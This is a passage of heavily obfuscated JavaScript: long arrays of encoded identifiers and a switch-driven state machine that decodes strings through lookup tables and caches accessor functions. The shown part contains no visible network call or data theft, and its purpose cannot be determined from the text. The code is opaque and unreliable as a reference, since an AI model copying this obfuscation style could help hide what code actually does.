,TV(zG),kZ,Y8,TV(T6),j1,TV(ZA),Y8,vZ,M7,TV(zG),F1,TV(M7),TV(OA),rG,zG,M7,TV(dP),mW,TV(X5),j1,nX,N8,TV(Y2),nX,TV(m2),TV(Vp),k1,zV,Hs,TV(Y2),nX,TV(m2),TV(hK),hK,T6,TV(zG),TV(j6),Ld,kW,[M7],TV(BV),mR,TV(mm),Vp,M7,TV(pP),M7,TV(fs),M7,mR,j1,TV(mR),sv,fs,TV(EW),[dq],j1,j1,pP,Ox,Y8,j1,TV(w2),vZ,[cY],TV(s2),TA,TV(cY),Hs,Y8,[j1],TV(mm),M7,dP,TV(T6),[M7],TV(BV),zs,TV(Ox),Ox,Y8,j1,TV(w2),vZ,[cY],TV(s2),j6,TV(mA),Hs,Y8,[j1],TV(mm),M7,[QW],mR,TV(AA),NY,Y2,TV(s2),mm,TV(xY),NY,Y2,TV(j6),b6,TV(Y2),zV,Y2,TV(pP),[wA],Vp,TV(N8),[Qx],fK,FI,j1,vZ,TV(Oq),Y8,TV(vZ),j1,T6,TV(SY),SB,vZ,nm,TV(Yx),nX,TV(EW),nm,TV(w2),w2,TV(zV),pP,b6,TV(Y2),Y8,TV(mA),cY,TV(M7),F1,TV(Y8),k1,TV(w2),TV(QI),TV(F1),U6,TV(nX),TV(sv),pP,pP,TV(Id),zV,sv,j6,TV(mA),N8,TV(AA),b6,TV(Y2),Y8,TV(fK),Ox,TV(w2),TV(Y8),T6,pP,TV(zG),F1,TV(M7),TV(mm),TV(F1),xY,TV(nX),TV(sv),pP,pP,k1,pP,M7,TV(sv),k1,TV(m2),TV(nm),k1,TV(vZ),[m8],TV(k1),zG,pP,TV(nm),T6,TV(Kc),zV,nX,b6,TV(AA),NY,TV(pP),TV(VW),T6,TV(zG),QW,sv,TV(kW),SY,TV(AA),b6,TV(Y2),Y8,[w5],mm,TV(sV),[BV],TV(T6),TV(VW),T6,TV(zG),QW,sv,vZ,TV(nm),TV(nX),TV(sv),pP,pP,TV(bB),sv,mm,TV(vZ),[m8],TV(kW),SY,TV(AA),b6,TV(Y2),Y8,[w5],mm,TV(sV),[BV],TV(vZ),TV(vZ),[m8],vZ,TV(nm),TV(nX),TV(sv),pP,pP,TV(bB),mR,TV(j6),mW,[wA],VG,TV(BZ),[Qx],fK,FI,j1,vZ,TV(Oq),Y8,TV(vZ),j1,T6,TV(SY),SB,vZ,nm,TV(Yx),nX,TV(EW),nm,TV(w2),w2,TV(zV),pP,b6,TV(Y2),Y8,TV(mA),cY,TV(M7),F1,TV(Y8),k1,TV(w2),TV(QI),TV(F1),U6,TV(nX),TV(sv),pP,pP,TV(cB),TV(Oq),zV,sv,TA,TV(cY),BZ,TV(zs),b6,TV(Y2),Y8,TV(fK),Ox,TV(w2),TV(Y8),T6,pP,TV(zG),F1,TV(M7),TV(mm),TV(F1),xY,TV(nX),TV(sv),pP,pP,k1,pP,M7,TV(sv),k1,TV(m2),TV(nm),k1,TV(vZ),[m8],TV(k1),zG,pP,TV(nm),T6,TV(Kc),zV,nX,AA,TV(xY),NY,TV(pP),TV(VW),T6,TV(zG),QW,sv,TV(sV),nm,xY,TV(zs),b6,TV(Y2),Y8,[w5],zs,TV(mW),[BV],TV(T6),TV(VW),T6,TV(zG),QW,sv,vZ,TV(nm),TV(nX),TV(sv),pP,pP,TV(bB),sv,mm,TV(vZ),[m8],TV(sV),nm,xY,TV(zs),b6,TV(Y2),Y8,[w5],zs,TV(mW),[BV],TV(vZ),TV(vZ),[m8],vZ,TV(nm),TV(nX),TV(sv),pP,pP,TV(bB),mR,j1,TV(FI),sv,pP,TV(vZ),QW,j1,vZ,Y2,TV(T6),[M7],vZ,TV(I2),T6,pP,TV(IG),Y8,T6,TV(zG),QW,sv,TV(kW),cB,TV(mm),fs,TV(VW),T6,TV(zG),QW,sv,zG,j1,TV(m2),zV,TV(T6),j1,TV(sV),mW,T6,pP,TV(bB),k1,[m8],TV(kW),cB,TV(mm),kZ,TV(vZ),[m8],zG,j1,TV(m2),zV,TV(T6),j1,TV(sV),mW,T6,pP,TV(hK),jD,Y8,T6,TV(zG),QW,sv,TV(kW),kW,TV(kZ),fs,TV(VW),T6,TV(zG),QW,sv,TV(sV),Id,j1,TV(m2),zV,TV(T6),j1,TV(sV),mW,T6,pP,TV(hK),bF,k1,[m8],TV(kW),kW,TV(kZ),kZ,TV(vZ),[m8],TV(sV),Id,j1,TV(m2),zV,TV(T6),j1,VW,j1,j1,TV(s2),fs,TV(mm),[N8],TV(AA),TV(zV),TV(zG),jD,[rI],TV(AA),Ox,QW,j1,TV(kZ),Ox,m2,TV(zs),M7,sv,j6,TV(mm),M7,X5,TV(X5),pP,xY,TV(Y2),k1,TV(VW),pP,TV(sV),j1,NY,Y8,[j1],TV(mm),M7,dP,TV(T6),[M7],TV(k1),Y2,bF,TV(mR),j1,nX,N8,TV(Y2),nX,TV(m2),TV(Vp),ZA,w2,kW,[M7],TV(BV),hK,TV(jX),AA,TV(mm),Vp,TV(m2),T6,F1,TV(fs),bB,TV(nX),TV(QW),TV(F1),sV,TV(fK),Hs,Y8,[j1],[Cs],[X5],Us,mA,j1,TV(VW),Ld,TV(EW),mW,zG,TV(BZ),mA,j1,TV(VW),Ld,TV(s2),QI,TV(EW),j1,w5,[M7],TV(BV),mR,T6,TV(U6),AA,TV(OA),jX,TV(cB),QJ,j1,TV(ZA),Y8,[j1],TV(mm),QI,TV(fs),mm,TV(w5),[QW],Vp,[U6],TV(fK),j1,AA,TV(xY),fK,zV,TV(T6),j1,TV(BZ),TV(Ld),QJ,TV(zV),TV(zG),M7,M7,sv,pP,TV(T6),TV(M7),TV(j6),TV(M7),tv,AA,[ZA],zG,TV(T6),TV(mm),Ox,[AA],TV(mm),j1,BV,TV(Us),TV(nm),[AA],TV(NY),mW,QW,TV(Y8),[Y8],TV(Yx),IG,j1,TV(nm),TV(Us),TV(b6),SB,j1,Hs,QW,TV(Y8),[Y8],TV(hp),mW,TV(OA),[mA],mm,zV,TV(T6),j1,TV(EW),tv,N8,TV(mf),[QW],BV,[WI],[Cx],TV(kW),SB,Y2,TV(mA),AA,TV(jX),TV(tv),Y8,TV(w2),sV,TV(fK),TV(tv),Oq,zG,b6,TV(Y2),zV,Y2,[X5],zs,TV(cY),TV(Yx),TA,TV(N8),N8,TV(AA),[Bm],QI,TV(EW),j1,pP,[N8],TV(fs),w2,vZ,j1,j1,xY,TV(w5),dP,[X5],dz,k1,nm,TV(pP),TV(Y2),VW,TV(QI),TA,TV(mf),TV(nm),tv,j1,N8,TV(mf),w5,[M7],TV(Ox),N8,TV(jX),TV(tv),Oq,QI,[hz],TV(Vp),mm,T6,sv,TV(Id),k1,TV(EY),zV,mW,TV(jX),TV(Yx),mm,TV(mA),cY,TV(mW),[Bm],TA,TV(mf),j1,pP,[kW],TV(mf),TV(sv),j1,Y2,Kc,TV(w6),j6,pP,TV(Y2),TV(QW),TV(sV),mm,TV(sV),fs,TV(Yx),QW,T6,TV(Oq),TV(mf),sv,w5,TV(w6),NY,TV(zV),T6,TV(zV),vZ,TV(wA),TV(w6),tv,j1,xY,TV(w5),nX,N8,TV(jX),TV(tv),Y8,TV(zV),nX,j6,[QI],TV(Y8),TV(fK),TV(tv),Y8,TV(w2),hK,TV(BZ),AA,T6,TV(FI),sv,pP,TV(vZ),QW,j1,vZ,Y2,TV(zV),TV(Y2),zV,Y2,[X5],TV(zV),j6,TV(TA),j1,fs,zV,TV(T6),j1,TV(EW),tv,N8,TV(AA),kZ,[M7],TV(fs),j1,Y2,b6,TV(jD),N8,TV(AA),kZ,[M7],TV(mm),M7,sv,bB,k1,nm,TV(pP),TV(Y2),VW,TV(QI),b6,TV(kW),TV(nm),tv,j1,jD,TV(kW),j1,w5,[M7],Y8,TV(FI),sv,pP,TV(vZ),QW,j1,vZ,Y2,[X5],kZ,TV(hK),[b6],VG,m2,j1,TV(QW),[M7],TV(BV),U6,nm,j1,TV(U6),AA,TV(Ox),bB,TV(jX),QJ,j1,TV(ZA),Y8,[j1],TV(mm),QI,TV(fs),mm,TV(w5),dP,[X5],QI,TV(EW),dP,[X5],TV(F1),s2,M7,TV(Y2),TV(T6),pP,TV(zV),TV(Vp),FO,j1,AA,[ZA],zG,TV(T6),TV(mm),mR,TV(EW),w5,[M7],TV(BV),Vp,TV(TA),QI,TV(fs),mm,TV(w5),nX,mW,[wA],BV,TV(mA),nX,k1,nm,TV(pP),TV(Y2),VW,TV(mm),[k1],TV(AA),mm,TV(pP),TV(tv),[KP],TV(b6),[Bm],QI,TV(EW),pP,Vp,TV(zV),TV(sv),TV(F1),Y2,TV(TA),Oq,TV(wA),M7,w2,TV(nm),nX,AA,[M7],TV(QI),Bm,k1,nm,TV(pP),TV(Y2),VW,TV(dP),[jX],mA,TV(fs),j1,BV,TV(mm),xY,[dz],TV(QI),j1,Y2,mm,TV(mA),AA,TV(mm),xY,[dz],TV(kZ),sV,TV(vZ),wA,TV(nm),TV(mf),sv,TV(zG),SY,I2,Y8,TV(BV),[jX],mA,m2,j1,TV(T2),mA,nX,Y8,TV(dP),[jX],mA,TV(fK),Y2,mA,j1,TV(VW),Ld,TV(EW),kW,wA,TV(sv),TV(Y2),TV(Vp),QI,TV(EW),VW,TV(Ld),IG,mA,TV(QW),m2,TV(nm),TV(nm),T6,F1,TV(M7),TV(s2),[jX],mA,m2,j1,TV(Kc),fK,TV(VF),FI,TV(pP),FO,I2,k1,TV(Ox),TV(bF),Vp,F1,TV(QI),FI,TV(pP),TV(Y2),kZ,TV(EW),pP,mm,TV(w5),TV(M7),TV(T6),TV(M7),FI,TV(pP),T6,Hs,TV(QW),wA,sv,TV(QW),TV(M7),TV(mW),ZA,Y2,mA,j1,TV(VW),Ld,TV(U6),QW,TV(M7),mm,TV(Y8),m2,M7,TV(QI),mm,TV(Vp),ZA,jX,TV(TA),QI,TV(fs),mm,TV(w5),VW,mf,TV(zV),[BZ],Kc,j1,TV(U6),AA,TV(Ox),bB,TV(jX),QJ,j1,TV(ZA),Y8,[j1],TV(mm),M7,dP,TV(zV),TV(wA),zG,TV(sv),nm,TV(cP),BV,TV(T6),nX,TV(cP),X5,Cs,TV(T6),TV(QW),TV(bF),[Id],dz,Cs,nm,TV(Yx),QW,TV(sv),TV(pP),TV(kZ),zs,k1,j1,TV(Y8),nm,sv,w2,TV(mR),mR,TV(pP),TV(VG),kZ,M7,m2,M7,TV(Y2),sv,TV(nX),VW,M7,TV(sv),TV(vZ),TV(Vp),BV,M7,TV(M7),TV(zs),mf,QW,TV(Y8),vZ,TV(VW),M7,zG,TV(zV),TV(Vp),w5,pP,pP,M7,TV(k1),vZ,TV(QW),Y2,TV(AA),m8,nX,TV(Cs),Cs,TV(BV),VG,sv,TV(m2),M7,vZ,TV(dP),mR,TV(pP),TV(VG),j6,sv,TV(Vp),w5,QW,TV(Y8),vZ,TV(VW),M7,zG,TV(zV),TV(b6),TV(wA),BV,M7,TV(M7),TV(zs),X5,VW,j1,TV(VW),Ld,TV(Qx),VG,TV(vZ),nm,TV(pP),TV(Y2),VW,TV(M7),TV(QJ),Kc,nm,TV(Y2),M7,TV(mR),fs,TV(zV),Yx,TV(VW),TV(Vp),zs,TV(zs),mW,TV(nm),[AA],TV(NY),mW,QW,TV(Y8),[Y8],TV(Yx),TV(xY),M7,TV(T6),Kc,[Ld],TV(VF),TV(wA),zV,mR,TV(U6),M7,sv,cB,TV(Hs),fK,TV(VW),TV(SY),Bm,TV(mA),w6,TV(VF),fK,TV(VW),TV(AW),cY,TV(mA),mf,TV(SY),kW,TV(Kc),M7,sv,kZ,TV(Ox),wA,Cs,F1,TV(nm),TV(NY),ZA,rG,k1,TV(Y8),TV(VW),Yx,w2,TV(nm),TV(IG),Hs,sv,TV(pP),TV(wA),k1,TV(QI),M7,pP,[T2],TV(M7),TV(Yx),RP,w2,[w2],pP,TV(EW),M7,pP,mm,TV(QW),w2,TV(nm),TV(QW),Yx,TV(M7),TV(T6),TV(b6),Id,TV(b6),TV(Yx),mm,TV(T6),nX,TV(cP),jD,rG,k1,TV(Y8),TV(mf),pP,mm,TV(pP),TV(tv),[KP],TV(sT),M7,sv,Kc,TV(mf),mA,TV(vZ),Yx,TV(vZ),TV(Y2),TV(F1),[OA],TV(mm),kW,TV(dz),mf,TV(EW),zs,w2,TV(Oq),vZ,pP,TV(w5),mW,TV(AW),mf,TV(EW),VF,M7,VW,TV(vZ),TV(F1),Y2,TV(Ld),Ld,nm,Y2,sv,zV,TV(Kc),zs,TV(tm),mf,TV(EW),cB,TV(zV),VW,TV(m2),k1,TV(ZA),VW,TV(vZ),TV(OA),cY,TV(M7),TV(QW),nX,TV(sv),j1,TV(vZ),T6,TV(QW),ZA,TV(Kc),EW,TV(cB),[Dn],TV(b6),VF,TV(Cs),[Dn],m2,TV(w6),Us,TV(nm),mf,TV(EW),j6,TV(w2),TV(QW),k1,TV(m2),T6,sv,TV(pP),TV(zs),QI,TV(mW),mf,TV(EW),w6,TV(Y2),TV(m2),vZ,TV(mA),jX,TV(Y2),T6,F1,TV(fs),bF,TV(Y8),mf,TV(EW),Ox,Y8,j1,TV(EY),Y8,vZ,M7,TV(zG),F1,TV(M7),TV(j6),fs,TV(mm),Ox,M7,Oq,sv,TV(pP),w2,TV(QI),TV(F1),hp,[M7],TV(QI),zG,VG,TV(zV),TV(M7),TV(b6),mf,TV(Id),hK,w2,TV(Oq),vZ,pP,TV(mW),AW,Ld,j1,TV(m2),zV,TV(T6),j1,TV(sV),fs,F1,TV(sV),VF,TV(kZ),sV,TV(QW),TV(dz),TA,TV(EW),sV,TV(QW),nX,TV(b6),N8,TV(VF),kW,T6,TV(Ox),Bm,Yx,j1,TV(m2),zV,TV(T6),j1,TV(sV),mf,TV(pP),TV(Hs),Ox,TV(zs),j6,TV(T6),Y8,TV(cB),m8,TV(mf),w5,TV(I2),TV(dz),NY,TV(QI),xY,Yx,TV(mf),nX,TV(bF),kZ,TV(w2),TV(BZ),QW,TV(Us),w5,TV(I2),sv,TV(AW),cY,TV(cB),mW,T6,pP,TV(mW),b6,zG,TV(mR),nX,N8,TV(Y2),nX,TV(m2),TV(Vp),VW,w2,pP,Hs,TV(Y2),nX,TV(m2),TV(hK),hK,T6,TV(zG),TV(j6),Ld,kW,[M7],TV(BV),mR,TV(mm),Vp,M7,TV(pP),M7,TV(fs),M7,mR,TV(zV),[wA],sT,TV(Ox),bB,m8,TV(mR),sv,fs,TV(EW),[dq],j1,nX,AA,[M7],TV(BV),mm,Y8,[j1],TV(mm),M7,dP,TV(T6),[M7],TV(BV),mR,TV(mm),Ox,Y8,j1,TV(w2),vZ,[cY],j1,TV(U6),M7,TV(M7),M7,nX,N8,TV(Y2),nX,TV(m2),TV(Vp),I2,F1,cB,TV(mm),mm,TV(hK),wA,AA,TV(mm),Vp,TV(m2),T6,F1,TV(fs),fs,TV(mm),mm,TV(kZ),TV(Y2),j6,TV(M7),w2,M7,TV(dz),Ld,m2,j1,TV(nX),F1,TV(Y2),TV(AA),[Bm],QI,TV(mm),mm,TV(kZ),TV(w2),fs,TV(mm),mm,TV(hK),TV(nm),sv,w6,TV(m2),zV,TV(F1),TV(kW),xY,T6,sv,w2,TV(m2),TV(TA),M7,nX,N8,TV(Y2),nX,TV(m2),TV(Vp),FI,sv,Hs,TV(Y2),nX,TV(m2),TV(hK),hK,T6,TV(zG),TV(j6),Ld,kW,[M7],TV(BV),mR,TV(mm),Vp,M7,TV(pP),M7,TV(fs),M7,mR,j1,TV(mR),sv,fs,TV(EW),[dq],j1,nX,AA,[M7],TV(BV),mm,Y8,[j1],TV(mm),Id,TV(w5),dP,TV(T6),[M7],TV(BV),mR,TV(mm),Ox,Y8,j1,TV(w2),vZ,[cY],j1,TV(U6),M7,mR,TV(mR),TV(M7),M7,nX,k1,Yx,TV(vZ),TV(Y2),TV(F1),[OA],Y8,TV(vZ),TV(M7),M7,T6,F1,TV(QW),TV(nm),QW,zV,TV(vZ),Yx,TV(jX),Yx,vZ,TV(pP),TV(sv),TV(w2),TV(M7),w2,M7,[jB],j1,Ld,TV(nX),TV(sv),Y2,m2,TV(T6),vZ,TV(VW),vZ,TV(k1),I2,TV(Oq),Y8,TV(T6),zV,w2,TV(Yx),zV,nm,QW,TV(Y8),[Y8],SB,T6,TV(T6),[Y8],TV(dP),w5,zG,[vf],M7,QW,pP,TV(sv),TV(Y2),nm,TV(Hs),dz,F1,TV(Y2),TV(nm),Y8,TV(Y2),TV(T6),TV(F1),TV(Oq),ZA,TV(Y2),zV,TV(vZ),QW,QW,TV(w2),pP,F1,TV(Yx)];}break;case Wh:{gLL=ZS;Ljg=nA(qNg,OX[nA(OX.length,M7)]);}break;case wQ:{gLL=xQ;var cLL=QUL[w3];}break;case hb:{gLL=X1;while(BY(rgL,PEL.length)){pR()[PEL[rgL]]=fR(nA(rgL,T6))?function(){return hv.apply(this,[tH,arguments]);}:function(){var kEL=PEL[rgL];return function(ONg,c6g,LLL){var xKg=cf.apply(null,[fR({}),c6g,LLL]);pR()[kEL]=function(){return xKg;};return xKg;};}();++rgL;}}break;case FS:{for(var rHL=j1;BY(rHL,fT[vG()[bZ(j1)](NY,tv,VC)]);rHL=hs(rHL,M7)){(function(){var Ujg=fT[rHL];var PKg=BY(rHL,mO);OX.push(w5);var r9L=PKg?pR()[Sm(j1)].apply(null,[b6,gHg,vB]):kv()[OV(j1)](kQg,R2,EY);var WEL=PKg?fU[pR()[Sm(Y2)](hK,rT,WI)]:fU[pR()[Sm(M7)](fR([]),xf,Kc)];var Ekg=hs(r9L,Ujg);zL[Ekg]=function(){var zjg=WEL(pwL(Ujg));zL[Ekg]=function(){return zjg;};return zjg;};OX.pop();}());}gLL+=UU;}break;case d9:{return Okg;}break;case GL:{gLL=X1;NgL=[[TV(zV),TV(QW),VW,TV(QW),F1,TV(M7)],[TV(vZ),Y8,M7,TV(sv),TV(w2)],[],[VW,TV(QW),F1,TV(M7)],[TV(QW),F1,TV(M7)],[],[TV(wA),M7,zG,TV(Vp),mm,TV(Y2),zV,TV(X5),Hs,F1,TV(Y2),TV(T6),TV(w2),m2],[],[],[],[],[dP,TV(pP),TV(Yx),VW,TV(dP)],[TV(Yx),VW,TV(dP)],[],[],[vZ,TV(VW),k1,TV(pP),sv],[],[],[],[j6,Y2,TV(sv),pP,TV(pP),pP,pP,TV(T6),TV(QW)],[sT,TV(nm),Y8,TV(wA),zV,TV(QW)],[],[pP,TV(T6),TV(QW)],[],[TV(nm),Y8,TV(wA),zV,TV(QW)],[],[],[],[],[kW,sv,pP,TV(vZ),QW,j1,vZ,TV(Bm),bB,TV(wA)],[],[],[],[],[k1,TV(pP),sv],[Ox,VW,TV(QW)],[],[TV(mm),QI,TV(EW),dP],[FO,j1,j1],[wA,TV(M7),pP,M7,TV(Y2),sv,TV(nX),VW,TV(pP),sv],[sV,TV(T6),k1,TV(w2)],[],[],[QW,j1,vZ,TV(Bm),bB,TV(wA)],[TV(s2),QI,TV(wA),M7,zG,TV(w6),xY,VW,TV(QW),m2,TV(nm),TV(nm),T6,F1,TV(M7),TV(Id),mR],[xY,TV(Y2),QW,j1,TV(kZ)],[T6,TV(zG),M7,vZ,TV(vZ),vZ],[],[fs,TV(wA),M7,zG,TV(Vp)],[m8,TV(sv),TV(NY)],[TV(F1),TV(pP),TV(kZ),Oq],[],[TV(nX),TV(sv),TV(NY)],[],[],[jX,TV(wA),TV(QW),vZ,TV(sv)],[VF,QW,TV(M7),TV(T6)],[EW,TV(wA),zG,TV(sv),nm,TV(cP)],[TV(Bm),bB,TV(wA)],[],[],[],[],[],[],[],[],[],[],[],[],[TV(FO),dP,TV(wA),zG,TV(sv),nm,TV(U6),zG],[TV(fs),mm,TV(mm),b6],[TV(jD),VW,VW,TV(VW),wA,TV(nm),Y8,TV(Y8),vZ,TV(Id)],[Bm,j1,TV(sv),sv,TV(Id),TV(F1)],[],[TV(EY),TV(Y2),k1,TV(VW),pP,TV(sV),QI,TV(EW),dP],[],[dz,TV(zV),TV(M7),TV(wA),nX,TV(nm),TV(F1),TV(M7),FO],[],[],[VG,TV(pP),TV(Yx),QW,T6,TV(Oq),TV(SY)],[],[],[],[TV(N8),mA,zV,TV(T6),j1],[],[],[],[mA,TV(T6),nX,TV(cP)],[kZ,TV(vZ),m2,TV(w2),TV(sv),zG,TV(VW)],[mR,TV(mR),j1],[],[],[],[],[],[RP,TV(Y2),TV(T6),pP,TV(zV)],[],[s2,Y2,TV(Y2),TV(sv),TV(QW),T6,TV(zG),M7,TV(M7)],[TV(QJ),zs,QW,F1,TV(vZ),TV(w2),sv,Yx,TV(Qx),dP,sv,TV(zV),j1,TV(pP),pP,TV(zV)],[],[],[OA,TV(sv),TV(Y2),TV(w2),zG,TV(m2)],[Vp,TV(TA),zs,TV(mW),xY,TV(Y2),k1,TV(VW),pP,TV(tv),bB,TV(wA),TV(AA),TV(QW),Y8,TV(zV)],[],[TV(SY),TV(Us),Y8],[],[],[],[],[],[],[TV(Ld),zV,zV,TV(m2)],[mf,TV(EW),NY,TV(QW),vZ,TV(zV),m2,TV(I2),F1,TV(Y2)],[],[],[],[TV(j6),hK,TV(hK),TA],[TV(TA),xY,TV(xY),w5],[TV(tm),rG,k1,TV(k1)],[],[rG,k1,TV(k1)],[cB,TV(NY),cB,TV(VF)],[],[TV(T2),SB,j1],[],[TV(jX),AA,TV(Us)],[w6,TV(hK),TA,TV(sV),dP],[Kc,TV(mR),sv],[TV(Cs),k1,TV(k1),TV(jX)],[]];}break;case Et:{var kNg=QUL[w3];gLL=zU;var NKg=QUL[d4];var W6g=QUL[Yb];var OLL=QUL[Fg];if(j2(typeof OLL,Wj[sv])){OLL=jn;}var CrL=hs([],[]);}break;case sQ:{gLL+=X9;var PEL=QUL[w3];wk(PEL[j1]);var rgL=j1;}break;case U4:{gLL+=SQ;while(zI(UKg,j1)){if(lW(V4L[pNg[Y2]],fU[pNg[M7]])&&A6(V4L,vbL[pNg[j1]])){if(X7(vbL,wgL)){lUL+=WT(Ng,[fML]);}return lUL;}if(j2(V4L[pNg[Y2]],fU[pNg[M7]])){var djg=NgL[vbL[V4L[j1]][j1]];var D6g=LML(L3,[djg,hs(fML,OX[nA(OX.length,M7)]),UKg,V4L[M7]]);lUL+=D6g;V4L=V4L[j1];UKg-=hv(Ch,[D6g]);}else if(j2(vbL[V4L][pNg[Y2]],fU[pNg[M7]])){var djg=NgL[vbL[V4L][j1]];var D6g=LML(L3,[djg,hs(fML,OX[nA(OX.length,M7)]),UKg,j1]);lUL+=D6g;UKg-=hv(Ch,[D6g]);}else{lUL+=WT(Ng,[fML]);fML+=vbL[V4L];--UKg;};++V4L;}}break;case HQ:{gLL=X1;PbL=[pP,TV(zV),[zV],[M7],ZA,sv,zG,TV(VW),vZ,TV(F1),[w2],TV(mR),tm,tv,T6,TV(m2),TV(cB),tv,Cs,tv,TV(fs),nX,TV(vZ),Yx,TV(vZ),TV(Y2),TV(F1),k1,TV(pP),sv,TV(OA),Yx,vZ,TV(pP),TV(w2),zG,j1,TV(zG),F1,TV(M7),pP,TV(VW),zV,M7,QW,TV(SY),Oq,j1,j1,j1,j1,TV(Y2),Y8,TV(BZ),IG,k1,j1,TV(Y8),vZ,zV,Bm,pP,TV(pP),QW,TV(Vp),Y8,nX,TV(sv),j1,TV(vZ),T6,F1,TV(RP),Oq,[j1],TV(nm),T6,zG,TV(wA),M7,VW,TV(T6),TV(M7),pP,j1,TV(QW),TV(zV),QW,TV(zV),TV(sv),TV(M7),TV(QW),T6,TV(sv),TV(F1),nm,zG,pP,nm,TV(zV),TV(w2),TV(F1),j1,j1,kZ,TV(Bm),zG,TV(k1),Y8,Y2,TV(mA),fK,TV(dz),Cs,TV(N8),jX,[w2],TV(Y8),M7,TV(m2),Y8,TV(SY),Cs,F1,TV(Y8),vZ,w2,TV(Yx),QW,mW,nX,TV(pP),TV(m2),TV(cB),TV(zV),mm,TV(pP),nm,sv,TV(zV),TV(M7),TV(AW),TV(EY),X5,I2,TV(sv),TV(Vp),QJ,M7,TV(Y2),TV(T6),pP,TV(zV),TV(w6),mR,TV(pP),TV(VG),j6,sv,TV(Vp),Vp,T6,TV(QW),wA,TV(QW),M7,TV(M7),TV(kZ),hK,wA,TV(M7),F1,TV(k1),nm,pP,pP,TV(QJ),hK,pP,TV(zV),VW,TV(VW),Y2,VW,TV(Y8),vZ,M7,TV(QJ),VG,F1,TV(M7),TV(M7),TV(zG),TV(pP),M7,TV(Vp),VG,TV(T6),TV(mm),mR,TV(wA),TV(sv),TV(Vp),cY,Yx,k1,TV(QW),pP,TV(TA),TV(VW),dP,TV(VW),[zV],TV(AA),TV(pP),TV(tv),RP,TV(Y2),TV(T6),pP,TV(zV),TV(k1),vZ,F1,TV(Y2),Y8,TV(Cs),N8,TV(T6),TV(SB),OA,TV(sv),M7,TV(QW),vZ,Y2,pP,TV(xY),RP,m2,TV(Oq),[j1],TV(pP),sv,M7,TV(nm),nm,TV(zs),TV(Y2),TV(VW),VW,zV,TV(F1),TV(Y2),Y8,TV(Yx),Yx,[M7],TV(M7),TV(Oq),pP,TV(sv),TV(M7),VW,TV(T6),TV(zV),TV(nX),Oq,[j1],TV(OA),k1,zV,[F1],w2,TV(m2),j1,F1,m2,TV(jX),OA,TV(QW),VW,TV(T6),TV(zV),T6,nm,TV(I2),TV(w2),VW,TV(FI),k1,m2,TV(m2),Y8,TV(sv),k1,TV(k1),TV(X5),xY,QW,TV(wA),zG,TV(NY),Vp,TV(vZ),zV,[F1]];}break;case L3:{var vbL=QUL[w3];var LNg=QUL[d4];var UKg=QUL[Yb];gLL+=Pg;var V4L=QUL[Fg];if(j2(typeof vbL,pNg[sv])){vbL=wgL;}var lUL=hs([],[]);}break;case wb:{gLL=X1;for(var PAL=j1;BY(PAL,FlL[p4g[j1]]);++PAL){CX()[FlL[PAL]]=fR(nA(PAL,k1))?function(){nx=[];LML.call(this,JL,[FlL]);return '';}:function(){var kdL=FlL[PAL];var gGL=CX()[kdL];return function(LZL,kYL,D1L,WWL,OlL,TtL){if(j2(arguments.length,j1)){return gGL;}var RlL=LML.call(null,cr,[LZL,kYL,dq,SB,OlL,OA]);CX()[kdL]=function(){return RlL;};return RlL;};}();}}break;case Yw:{gLL+=Rl;if(BY(YmL,XlL[cc[j1]])){do{Mk()[XlL[YmL]]=fR(nA(YmL,Y2))?function(){PbL=[];LML.call(this,S3,[XlL]);return '';}:function(){var TWL=XlL[YmL];var rlL=Mk()[TWL];return function(SXL,rZL,EdL,n8L,JYL,htL){if(j2(arguments.length,j1)){return rlL;}var DAL=H8.call(null,r3,[SXL,sT,EdL,fR(fR({})),JYL,mR]);Mk()[TWL]=function(){return DAL;};return DAL;};}();++YmL;}while(BY(YmL,XlL[cc[j1]]));}}break;case Er:{gLL=X1;for(var FRL=j1;BY(FRL,F1L[pNg[j1]]);++FRL){sA()[F1L[FRL]]=fR(nA(FRL,sv))?function(){wgL=[];LML.call(this,Lg,[F1L]);return '';}:function(){var UtL=F1L[FRL];var A3L=sA()[UtL];return function(UAL,F8L,vhL,LdL){if(j2(arguments.length,j1)){return A3L;}var wZL=LML.call(null,L3,[U6,F8L,vhL,LdL]);sA()[UtL]=function(){return wZL;};return wZL;};}();}}break;case Yb:{gLL=X1;return [[Y8,TV(T6),zV,w2],[TV(k1),VW,TV(QW),TV(Y2),Y8],[],[],[TV(sv),TV(Y2),M7,wA],[],[sv,TV(m2),sv],[vZ,TV(zV),TV(Y2)]];}break;case r3:{var rhL=QUL[w3];var S9L=QUL[d4];var sLL=QUL[Yb];var gSL=OF[sV];gLL+=QQ;var Zkg=hs([],[]);}break;case fS:{gLL=X1;for(var I1L=j1;BY(I1L,mRL[vG()[bZ(j1)](nm,tv,x4g)]);I1L=hs(I1L,M7)){var nPL=mRL[In()[Rz(sv)].call(null,Kc,CK,gH,j1)](I1L);var XGL=stL[nPL];KWL+=XGL;}var YVL;return OX.pop(),YVL=KWL,YVL;}break;case B3:{while(zI(JtL,j1)){if(lW(RYL[ZmL[Y2]],fU[ZmL[M7]])&&A6(RYL,nhL[ZmL[j1]])){if(X7(nhL,Zq)){Okg+=WT(Ng,[fNg]);}return Okg;}if(j2(RYL[ZmL[Y2]],fU[ZmL[M7]])){var QPL=pO[nhL[RYL[j1]][j1]];var VWL=LML.call(null,Yr,[SB,hs(fNg,OX[nA(OX.length,M7)]),QPL,fR(fR({})),JtL,RYL[M7]]);Okg+=VWL;RYL=RYL[j1];JtL-=hv(DS,[VWL]);}else if(j2(nhL[RYL][ZmL[Y2]],fU[ZmL[M7]])){var QPL=pO[nhL[RYL][j1]];var VWL=LML.apply(null,[Yr,[fR([]),hs(fNg,OX[nA(OX.length,M7)]),QPL,Vp,JtL,j1]]);Okg+=VWL;JtL-=hv(DS,[VWL]);}else{Okg+=WT(Ng,[fNg]);fNg+=nhL[RYL];--JtL;};++RYL;}gLL+=bU;}break;case S3:{gLL=Yw;var XlL=QUL[w3];var YmL=j1;}break;case nw:{var fT=QUL[w3];gLL+=Bb;var mO=QUL[d4];var pwL=LML(BH,[]);OX.push(Bbg);}break;case c4:{gLL=X1;while(BY(VmL,KVL[ZmL[j1]])){rp()[KVL[VmL]]=fR(nA(VmL,pP))?function(){Zq=[];LML.call(this,vH,[KVL]);return '';}:function(){var FdL=KVL[VmL];var H8L=rp()[FdL];return function(kAL,qZL,A8L,qXL,s1L,mPL){if(j2(arguments.length,j1)){return H8L;}var BWL=LML(Yr,[mX,qZL,jX,VF,s1L,mPL]);rp()[FdL]=function(){return BWL;};return BWL;};}();++VmL;}}break;case UU:{var mRL=QUL[w3];var stL=QUL[d4];OX.push(DGg);gLL+=mw;var 